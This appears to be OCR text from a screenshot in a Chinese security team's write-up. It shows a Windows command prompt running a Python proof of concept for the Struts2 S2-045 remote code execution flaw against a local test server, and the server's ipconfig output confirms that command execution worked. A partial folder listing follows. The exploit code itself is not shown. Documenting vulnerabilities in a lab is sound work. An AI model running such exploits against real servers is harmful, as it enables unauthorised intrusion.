 管理员: C:\Windows\System32\cmd.exe
C:\Users\Administrator\Desktop\struts2-src>python poc.py http://127.0.0.1:8080/S
2-045/index.action
Windows IP 配置
以太网适配器 本地连接 4:
连接特定的 DNS 后缀 . . . . . . . : openstacklocal
本地链接 IPv6 地址. . . . . . . . : fe80::a874:414d:a8cd:51bd%16
IPv4 地址 . . . . . . . . . . . . : 10.1.1.12
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.1.1.1
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.openstacklocal:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : openstacklocal
C:\Users\Administrator\Desktop\struts2-src>
搜索 struts2-src
类型
/9 6:42 文件夹
/9 16:08 PY 文件
/8 10:07 WinRAR 压缩文件
0/5 15:32 WinRAR ZIP 压缩...
/7 15:01 WinRAR ZIP 压缩...
/9 11:52 文本文档
Tide安全团队
Tide安全团队